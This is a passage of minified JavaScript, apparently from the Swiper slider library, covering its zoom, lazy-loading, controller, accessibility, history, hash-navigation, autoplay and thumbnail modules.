void(m.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),m.isMoved=!0,m.currentX=m.touchesCurrent.x-m.touchesStart.x+m.startX,m.currentY=m.touchesCurrent.y-m.touchesStart.y+m.startY,m.currentX<m.minX&&(m.currentX=m.minX+1-(m.minX-m.currentX+1)**.8),m.currentX>m.maxX&&(m.currentX=m.maxX-1+(m.currentX-m.maxX+1)**.8),m.currentY<m.minY&&(m.currentY=m.minY+1-(m.minY-m.currentY+1)**.8),m.currentY>m.maxY&&(m.currentY=m.maxY-1+(m.currentY-m.maxY+1)**.8),l.prevPositionX||(l.prevPositionX=m.touchesCurrent.x),l.prevPositionY||(l.prevPositionY=m.touchesCurrent.y),l.prevTime||(l.prevTime=Date.now()),l.x=(m.touchesCurrent.x-l.prevPositionX)/(Date.now()-l.prevTime)/2,l.y=(m.touchesCurrent.y-l.prevPositionY)/(Date.now()-l.prevTime)/2,Math.abs(m.touchesCurrent.x-l.prevPositionX)<2&&(l.x=0),Math.abs(m.touchesCurrent.y-l.prevPositionY)<2&&(l.y=0),l.prevPositionX=m.touchesCurrent.x,l.prevPositionY=m.touchesCurrent.y,l.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}}function y(){const e=u.zoom;f.$slideEl&&u.previousIndex!==u.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,p=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function w(s){const a=u.zoom;var r,o,l,c,d=u.params.zoom;if(f.$slideEl||(s&&s.target&&(f.$slideEl=z(s.target).closest(`.${u.params.slideClass}`)),f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${d.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${d.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length){u.params.cssMode&&(u.wrapperEl.style.overflow="hidden",u.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${d.zoomedSlideClass}`);let e,t;let i,n;t=void 0===m.touchesStart.x&&s?(e=("touchend"===s.type?s.changedTouches[0]:s).pageX,("touchend"===s.type?s.changedTouches[0]:s).pageY):(e=m.touchesStart.x,m.touchesStart.y),a.scale=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,p=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,s?(l=f.$slideEl[0].offsetWidth,c=f.$slideEl[0].offsetHeight,r=f.$slideEl.offset().left+h.scrollX,o=f.$slideEl.offset().top+h.scrollY,d=r+l/2-e,s=o+c/2-t,r=f.$imageEl[0].offsetWidth,o=f.$imageEl[0].offsetHeight,r=r*a.scale,o=o*a.scale,r=-(l=Math.min(l/2-r/2,0)),o=-(c=Math.min(c/2-o/2,0)),i=d*a.scale,n=s*a.scale,i<l&&(i=l),i>r&&(i=r),n<c&&(n=c),n>o&&(n=o)):(i=0,n=0),f.$imageWrapEl.transition(300).transform(`translate3d(${i}px, ${n}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${a.scale})`)}}function x(){const e=u.zoom;var t=u.params.zoom;f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex),f.$imageEl=f.$slideEl.find(`.${t.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${t.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length&&(u.params.cssMode&&(u.wrapperEl.style.overflow="",u.wrapperEl.style.touchAction=""),e.scale=1,p=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${t.zoomedSlideClass}`),f.$slideEl=void 0)}function C(e){var t=u.zoom;t.scale&&1!==t.scale?x():w(e)}function S(){var e=u.support;return{passiveListener:!("touchstart"!==u.touchEvents.start||!e.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function T(){return`.${u.params.slideClass}`}function E(e){var t=S()["passiveListener"],i=T();u.$wrapperEl[e]("gesturestart",i,d,t),u.$wrapperEl[e]("gesturechange",i,g,t),u.$wrapperEl[e]("gestureend",i,v,t)}function $(){i||(i=!0,E("on"))}function M(){i&&(i=!1,E("off"))}function P(){const e=u.zoom;var t,i,n,s;e.enabled||(e.enabled=!0,t=u.support,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.on(u.touchEvents.start,$,i),u.$wrapperEl.on(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.on(u.touchEvents.start,s,d,i),u.$wrapperEl.on(u.touchEvents.move,s,g,n),u.$wrapperEl.on(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.on(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.on(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}function k(){const e=u.zoom;var t,i,n,s;e.enabled&&(t=u.support,e.enabled=!1,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.off(u.touchEvents.start,$,i),u.$wrapperEl.off(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.off(u.touchEvents.start,s,d,i),u.$wrapperEl.off(u.touchEvents.move,s,g,n),u.$wrapperEl.off(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.off(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.off(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}Object.defineProperty(u.zoom,"scale",{get(){return s},set(e){var t,i;s!==e&&(t=f.$imageEl?f.$imageEl[0]:void 0,i=f.$slideEl?f.$slideEl[0]:void 0,n("zoomChange",e,t,i)),s=e}}),t("init",()=>{u.params.zoom.enabled&&P()}),t("destroy",()=>{k()}),t("touchStart",(e,t)=>{var i;u.zoom.enabled&&(i=t,t=u.device,f.$imageEl&&0!==f.$imageEl.length&&(m.isTouched||(t.android&&i.cancelable&&i.preventDefault(),m.isTouched=!0,m.touchesStart.x=("touchstart"===i.type?i.targetTouches[0]:i).pageX,m.touchesStart.y=("touchstart"===i.type?i.targetTouches[0]:i).pageY)))}),t("touchEnd",(e,t)=>{u.zoom.enabled&&function(){var i=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length){if(!m.isTouched||!m.isMoved)return m.isTouched=!1,m.isMoved=!1;m.isTouched=!1,m.isMoved=!1;let e=300,t=300;var n=l.x*e,s=m.currentX+n,a=l.y*t,n=m.currentY+a;0!==l.x&&(e=Math.abs((s-m.currentX)/l.x)),0!==l.y&&(t=Math.abs((n-m.currentY)/l.y));a=Math.max(e,t);m.currentX=s,m.currentY=n;n=m.width*i.scale,i=m.height*i.scale;m.minX=Math.min(f.slideWidth/2-n/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-i/2,0),m.maxY=-m.minY,m.currentX=Math.max(Math.min(m.currentX,m.maxX),m.minX),m.currentY=Math.max(Math.min(m.currentY,m.maxY),m.minY),f.$imageWrapEl.transition(a).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}()}),t("doubleTap",(e,t)=>{!u.animating&&u.params.zoom.enabled&&u.zoom.enabled&&u.params.zoom.toggle&&C(t)}),t("transitionEnd",()=>{u.zoom.enabled&&u.params.zoom.enabled&&y()}),t("slideChange",()=>{u.zoom.enabled&&u.params.zoom.enabled&&u.params.cssMode&&y()}),Object.assign(u.zoom,{enable:P,disable:k,in:w,out:x,toggle:C})},function({swiper:h,extendParams:e,on:t,emit:p}){e({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}});let c=!(h.lazy={}),u=!1;function f(e,c=!0){const d=h.params.lazy;if(void 0!==e&&0!==h.slides.length){const u=h.virtual&&h.params.virtual.enabled?h.$wrapperEl.children(`.${h.params.slideClass}[data-swiper-slide-index="${e}"]`):h.slides.eq(e),t=u.find(`.${d.elementClass}:not(.${d.loadedClass}):not(.${d.loadingClass})`);!u.hasClass(d.elementClass)||u.hasClass(d.loadedClass)||u.hasClass(d.loadingClass)||t.push(u[0]),0!==t.length&&t.each(e=>{const n=z(e);n.addClass(d.loadingClass);const s=n.attr("data-background"),a=n.attr("data-src"),r=n.attr("data-srcset"),o=n.attr("data-sizes"),l=n.parent("picture");h.loadImage(n[0],a||s,r,o,!1,()=>{if(null!=h&&h&&(!h||h.params)&&!h.destroyed){if(s?(n.css("background-image",`url("${s}")`),n.removeAttr("data-background")):(r&&(n.attr("srcset",r),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),l.length&&l.children("source").each(e=>{const t=z(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),a&&(n.attr("src",a),n.removeAttr("data-src"))),n.addClass(d.loadedClass).removeClass(d.loadingClass),u.find(`.${d.preloaderClass}`).remove(),h.params.loop&&c){var e=u.attr("data-swiper-slide-index");if(u.hasClass(h.params.slideDuplicateClass)){const t=h.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${h.params.slideDuplicateClass})`);f(t.index(),!1)}else{const i=h.$wrapperEl.children(`.${h.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);f(i.index(),!1)}}p("lazyImageReady",u[0],n[0]),h.params.autoHeight&&h.updateAutoHeight()}}),p("lazyImageLoad",u[0],n[0])})}}function d(){const{$wrapperEl:t,params:i,slides:n,activeIndex:s}=h,a=h.virtual&&i.virtual.enabled;var e=i.lazy;let r=i.slidesPerView;function o(e){if(a){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return 1}else if(n[e])return 1}function l(e){return a?z(e).attr("data-swiper-slide-index"):z(e).index()}if("auto"===r&&(r=0),u=u||!0,h.params.watchSlidesProgress)t.children(`.${i.slideVisibleClass}`).each(e=>{f(a?z(e).attr("data-swiper-slide-index"):z(e).index())});else if(1<r)for(let e=s;e<s+r;e+=1)o(e)&&f(e);else f(s);if(e.loadPrevNext)if(1<r||e.loadPrevNextAmount&&1<e.loadPrevNextAmount){var c=e.loadPrevNextAmount,e=r,d=Math.min(s+e+Math.max(c,e),n.length),c=Math.max(s-Math.max(e,c),0);for(let e=s+r;e<d;e+=1)o(e)&&f(e);for(let e=c;e<s;e+=1)o(e)&&f(e)}else{c=t.children(`.${i.slideNextClass}`);0<c.length&&f(l(c));c=t.children(`.${i.slidePrevClass}`);0<c.length&&f(l(c))}}function m(){var e=A();if(h&&!h.destroyed){const o=h.params.lazy.scrollingElement?z(h.params.lazy.scrollingElement):z(e);var i=o[0]===e,n=i?e.innerWidth:o[0].offsetWidth,s=i?e.innerHeight:o[0].offsetHeight;const l=h.$el.offset();var e=h["rtlTranslate"];let t=!1;e&&(l.left-=h.$el[0].scrollLeft);var a=[[l.left,l.top],[l.left+h.width,l.top],[l.left,l.top+h.height],[l.left+h.width,l.top+h.height]];for(let e=0;e<a.length;e+=1){var r=a[e];0<=r[0]&&r[0]<=n&&0<=r[1]&&r[1]<=s&&(0===r[0]&&0===r[1]||(t=!0))}e=!("touchstart"!==h.touchEvents.start||!h.support.passiveListener||!h.params.passiveListeners)&&{passive:!0,capture:!1};t?(d(),o.off("scroll",m,e)):c||(c=!0,o.on("scroll",m,e))}}t("beforeInit",()=>{h.params.lazy.enabled&&h.params.preloadImages&&(h.params.preloadImages=!1)}),t("init",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("scroll",()=>{h.params.freeMode&&h.params.freeMode.enabled&&!h.params.freeMode.sticky&&d()}),t("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("transitionStart",()=>{h.params.lazy.enabled&&(!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.loadOnTransitionStart||u)||(h.params.lazy.checkInView?m:d)())}),t("transitionEnd",()=>{h.params.lazy.enabled&&!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.checkInView?m:d)()}),t("slideChange",()=>{var{lazy:e,cssMode:t,watchSlidesProgress:i,touchReleaseOnEdges:n,resistanceRatio:s}=h.params;e.enabled&&(t||i&&(n||0===s))&&d()}),Object.assign(h.lazy,{load:d,loadInSlide:f})},function({swiper:o,extendParams:e,on:t}){function l(e,t){const i=function(){let i,n,s;return(e,t)=>{for(n=-1,i=e.length;1<i-n;)s=i+n>>1,e[s]<=t?n=s:i=s;return i}}();this.x=e,this.y=t,this.lastIndex=e.length-1;let n,s;return this.interpolate=function(e){return e?(s=i(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this}function i(){o.controller.control&&o.controller.spline&&(o.controller.spline=void 0,delete o.controller.spline)}e({controller:{control:void 0,inverse:!1,by:"slide"}}),o.controller={control:void 0},t("beforeInit",()=>{o.controller.control=o.params.controller.control}),t("update",()=>{i()}),t("resize",()=>{i()}),t("observerUpdate",()=>{i()}),t("setTranslate",(e,t,i)=>{o.controller.control&&o.controller.setTranslate(t,i)}),t("setTransition",(e,t,i)=>{o.controller.control&&o.controller.setTransition(t,i)}),Object.assign(o.controller,{setTranslate:function(e,t){var i=o.controller.control;let n,s;var a=o.constructor;function r(e){var t,i=o.rtlTranslate?-o.translate:o.translate;"slide"===o.params.controller.by&&(t=e,o.controller.spline||(o.controller.spline=o.params.loop?new l(o.slidesGrid,t.slidesGrid):new l(o.snapGrid,t.snapGrid)),s=-o.controller.spline.interpolate(-i)),s&&"container"!==o.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(o.maxTranslate()-o.minTranslate()),s=(i-o.minTranslate())*n+e.minTranslate()),o.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,o),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof a&&r(i[e]);else i instanceof a&&t!==i&&r(i)},setTransition:function(t,e){var i=o.constructor;const n=o.controller.control;let s;function a(e){e.setTransition(t,o),0!==t&&(e.transitionStart(),e.params.autoHeight&&S(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{n&&(e.params.loop&&"slide"===o.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(n))for(s=0;s<n.length;s+=1)n[s]!==e&&n[s]instanceof i&&a(n[s]);else n instanceof i&&e!==n&&a(n)}})},function({swiper:o,extendParams:e,on:t}){e({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let l=null;function n(e){const t=l;0!==t.length&&(t.html(""),t.html(e))}function s(e){e.attr("tabIndex","0")}function i(e){e.attr("tabIndex","-1")}function c(e,t){e.attr("role",t)}function d(e,t){e.attr("aria-roledescription",t)}function u(e,t){e.attr("aria-label",t)}function a(e){e.attr("aria-disabled",!0)}function r(e){e.attr("aria-disabled",!1)}function h(e){if(13===e.keyCode||32===e.keyCode){var t=o.params.a11y;const i=z(e.target);o.navigation&&o.navigation.$nextEl&&i.is(o.navigation.$nextEl)&&(o.isEnd&&!o.params.loop||o.slideNext(),o.isEnd?n(t.lastSlideMessage):n(t.nextSlideMessage)),o.navigation&&o.navigation.$prevEl&&i.is(o.navigation.$prevEl)&&(o.isBeginning&&!o.params.loop||o.slidePrev(),o.isBeginning?n(t.firstSlideMessage):n(t.prevSlideMessage)),o.pagination&&i.is(D(o.params.pagination.bulletClass))&&i[0].click()}}function p(){var e,t;o.params.loop||o.params.rewind||!o.navigation||({$nextEl:e,$prevEl:t}=o.navigation,t&&0<t.length&&(o.isBeginning?(a(t),i(t)):(r(t),s(t))),e&&0<e.length&&(o.isEnd?(a(e),i(e)):(r(e),s(e))))}function f(){return o.pagination&&o.pagination.bullets&&o.pagination.bullets.length}function m(){return f()&&o.params.pagination.clickable}const g=(e,t,i)=>{s(e),"BUTTON"!==e[0].tagName&&(c(e,"button"),e.on("keydown",h)),u(e,i),e.attr("aria-controls",t)};function v(){const n=o.params.a11y;o.$el.append(l);var e=o.$el;n.containerRoleDescriptionMessage&&d(e,n.containerRoleDescriptionMessage),n.containerMessage&&u(e,n.containerMessage);const t=o.$wrapperEl;var e=t.attr("id")||`swiper-wrapper-${i=16,"x".repeat(i).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}`,i=o.params.autoplay&&o.params.autoplay.enabled?"off":"polite";t.attr("id",e),t.attr("aria-live",i),n.itemRoleDescriptionMessage&&d(z(o.slides),n.itemRoleDescriptionMessage),c(z(o.slides),n.slideRole);const s=(o.params.loop?o.slides.filter(e=>!e.classList.contains(o.params.slideDuplicateClass)):o.slides).length;o.slides.each((e,t)=>{const i=z(e);t=o.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):t,t=n.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,s);u(i,t)});let a,r;o.navigation&&o.navigation.$nextEl&&(a=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(r=o.navigation.$prevEl),a&&a.length&&g(a,e,n.nextSlideMessage),r&&r.length&&g(r,e,n.prevSlideMessage),m()&&o.pagination.$el.on("keydown",D(o.params.pagination.bulletClass),h)}t("beforeInit",()=>{l=z(`<span class="${o.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),t("afterInit",()=>{o.params.a11y.enabled&&(v(),p())}),t("toEdge",()=>{o.params.a11y.enabled&&p()}),t("fromEdge",()=>{o.params.a11y.enabled&&p()}),t("paginationUpdate",()=>{o.params.a11y.enabled&&function(){const i=o.params.a11y;f()&&o.pagination.bullets.each(e=>{const t=z(e);o.params.pagination.clickable&&(s(t),o.params.pagination.renderBullet||(c(t,"button"),u(t,i.paginationBulletMessage.replace(/\{\{index\}\}/,t.index()+1)))),t.is(`.${o.params.pagination.bulletActiveClass}`)?t.attr("aria-current","true"):t.removeAttr("aria-current")})}()}),t("destroy",()=>{o.params.a11y.enabled&&function(){l&&0<l.length&&l.remove();let e,t;o.navigation&&o.navigation.$nextEl&&(e=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(t=o.navigation.$prevEl),e&&e.off("keydown",h),t&&t.off("keydown",h),m()&&o.pagination.$el.off("keydown",D(o.params.pagination.bulletClass),h)}()})},function({swiper:o,extendParams:e,on:t}){e({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let r=!1,i={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),n=e=>{var t=A();let i;i=e?new URL(e):t.location;e=i.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},s=(i,n)=>{const s=A();if(r&&o.params.history.enabled){let e;e=o.params.url?new URL(o.params.url):s.location;const a=o.slides.eq(n);let t=l(a.attr("data-history"));if(0<o.params.history.root.length){let e=o.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=`${e}/${i}/${t}`}else e.pathname.includes(i)||(t=`${i}/${t}`);i=s.history.state;i&&i.value===t||(o.params.history.replaceState?s.history.replaceState({value:t},null,t):s.history.pushState({value:t},null,t))}},a=(i,n,s)=>{if(n)for(let e=0,t=o.slides.length;e<t;e+=1){const r=o.slides.eq(e);var a;l(r.attr("data-history"))!==n||r.hasClass(o.params.slideDuplicateClass)||(a=r.index(),o.slideTo(a,i,s))}else o.slideTo(0,i,s)},c=()=>{i=n(o.params.url),a(o.params.speed,o.paths.value,!1)};t("init",()=>{o.params.history.enabled&&(()=>{const e=A();if(o.params.history){if(!e.history||!e.history.pushState)return o.params.history.enabled=!1,o.params.hashNavigation.enabled=!0;r=!0,i=n(o.params.url),(i.key||i.value)&&(a(0,i.value,o.params.runCallbacksOnInit),o.params.history.replaceState||e.addEventListener("popstate",c))}})()}),t("destroy",()=>{o.params.history.enabled&&(()=>{const e=A();o.params.history.replaceState||e.removeEventListener("popstate",c)})()}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&s(o.params.history.key,o.activeIndex)}),t("slideChange",()=>{r&&o.params.cssMode&&s(o.params.history.key,o.activeIndex)})},function({swiper:a,extendParams:e,emit:i,on:t}){let r=!1;const o=C(),l=A();e({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const c=()=>{i("hashChange");var e=o.location.hash.replace("#","");e===a.slides.eq(a.activeIndex).attr("data-hash")||void 0!==(e=a.$wrapperEl.children(`.${a.params.slideClass}[data-hash="${e}"]`).index())&&a.slideTo(e)},n=()=>{if(r&&a.params.hashNavigation.enabled)if(a.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,`#${a.slides.eq(a.activeIndex).attr("data-hash")}`||""),i("hashSet");else{const t=a.slides.eq(a.activeIndex);var e=t.attr("data-hash")||t.attr("data-history");o.location.hash=e||"",i("hashSet")}};t("init",()=>{a.params.hashNavigation.enabled&&(()=>{if(!(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)){r=!0;var i=o.location.hash.replace("#","");if(i){var n;for(let e=0,t=a.slides.length;e<t;e+=1){const s=a.slides.eq(e);(s.attr("data-hash")||s.attr("data-history"))!==i||s.hasClass(a.params.slideDuplicateClass)||(n=s.index(),a.slideTo(n,0,a.params.runCallbacksOnInit,!0))}}a.params.hashNavigation.watchState&&z(l).on("hashchange",c)}})()}),t("destroy",()=>{a.params.hashNavigation.enabled&&a.params.hashNavigation.watchState&&z(l).off("hashchange",c)}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&n()}),t("slideChange",()=>{r&&a.params.cssMode&&n()})},function({swiper:n,extendParams:e,on:t,emit:i}){let s;function a(){const e=n.slides.eq(n.activeIndex);let t=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(s),s=S(()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),i("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),i("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(0,n.params.speed,!0,!0),i("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),i("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&a()},t)}function r(){return void 0===s&&(!n.autoplay.running&&(n.autoplay.running=!0,i("autoplayStart"),a(),!0))}function o(){return!!n.autoplay.running&&(void 0!==s&&(s&&(clearTimeout(s),s=void 0),n.autoplay.running=!1,i("autoplayStop"),!0))}function l(e){n.autoplay.running&&(n.autoplay.paused||(s&&clearTimeout(s),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].addEventListener(e,d)}):(n.autoplay.paused=!1,a())))}function c(){var e=C();"hidden"===e.visibilityState&&n.autoplay.running&&l(),"visible"===e.visibilityState&&n.autoplay.paused&&(a(),n.autoplay.paused=!1)}function d(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)}),n.autoplay.paused=!1,(n.autoplay.running?a:o)())}function u(){(n.params.autoplay.disableOnInteraction?o:l)(),["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)})}function h(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,a())}e({autoplay:{enabled:!(n.autoplay={running:!1,paused:!1}),delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),t("init",()=>{if(n.params.autoplay.enabled){r();const e=C();e.addEventListener("visibilitychange",c),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",u),n.$el.on("mouseleave",h))}}),t("beforeTransitionStart",(e,t,i)=>{n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):o())}),t("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?o:l)()}),t("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&a()}),t("destroy",()=>{n.$el.off("mouseenter",u),n.$el.off("mouseleave",h),n.autoplay.running&&o();const e=C();e.removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:l,run:a,start:r,stop:o})},function({swiper:d,extendParams:e,on:t}){e({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,n=!1;function s(){var i=d.thumbs.swiper;if(i){var n=i.clickedIndex,e=i.clickedSlide;if(!(e&&z(e).hasClass(d.params.thumbs.slideThumbActiveClass)||null==n)){let t;if(t=i.params.loop?parseInt(z(i.clickedSlide).attr("data-swiper-slide-index"),10):n,d.params.loop){let e=d.activeIndex;d.slides.eq(e).hasClass(d.params.slideDuplicateClass)&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,e=d.activeIndex);i=d.slides.eq(e).prevAll(`[data-swiper-slide-index="${t}"]`).eq(0).index(),n=d.slides.eq(e).nextAll(`[data-swiper-slide-index="${t}"]`).eq(0).index();t=void 0===i||void 0!==n&&n-e<e-i?n:i}d.slideTo(t)}}}function a(){var e=d.params["thumbs"];if(i)return!1;i=!0;const t=d.constructor;return e.swiper instanceof t?(d.thumbs.swiper=e.swiper,Object.assign(d.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(d.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):c(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.thumbs.swiper=new t(e),n=!0),d.thumbs.swiper.$el.addClass(d.params.thumbs.thumbsContainerClass),d.thumbs.swiper.on("tap",s),!0}function r(n){const s=d.thumbs.swiper;if(s){var a,r,o="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView,l=d.params.thumbs.autoScrollOffset,c=l&&!s.params.loop;if(d.realIndex!==s.realIndex||c){let e=s.activeIndex,t,i;i=s.params.loop?(s.slides.eq(e).hasClass(s.params.slideDuplicateClass)&&(s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft,e=s.activeIndex),a=s.slides.eq(e).prevAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),r=s.slides.eq(e).nextAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),t=void 0===a?r:void 0===r?a:r-e==e-a?1<s.params.slidesPerGroup?r:e:r-e<e-a?r:a,d.activeIndex>d.previousIndex?"next":"prev"):(t=d.realIndex,t>d.previousIndex?"next":"prev"),c&&(t+="next"===i?l:-1*l),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(t)<0&&(s.params.centeredSlides?t=t>e?t-Math.floor(o/2)+1:t+Math.floor(o/2)-1:t>e&&s.params.slidesPerGroup,s.slideTo(t,n?0:void 0))}let t=1;var i=d.params.thumbs.slideThumbActiveClass;if(1<d.params.slidesPerView&&!d.params.centeredSlides&&(t=d.params.slidesPerView),d.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),s.slides.removeClass(i),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<t;e+=1)s.$wrapperEl.children(`[data-swiper-slide-index="${d.realIndex+e}"]`).addClass(i);else for(let e=0;e<t;e+=1)s.slides.eq(d.realIndex+e).addClass(i)}}d.thumbs={swiper:null},t("beforeInit",()=>{var e=d.params["thumbs"];e&&e.swiper&&(a(),r(!0))}),t("slideChange update resize observerUpdate",()=>{d.thumbs.swiper&&r()}),t("setTransition",(e,t)=>{const i=d.thumbs.swiper;i&&i.setTransition(t)}),t("beforeDestroy",()=>{const 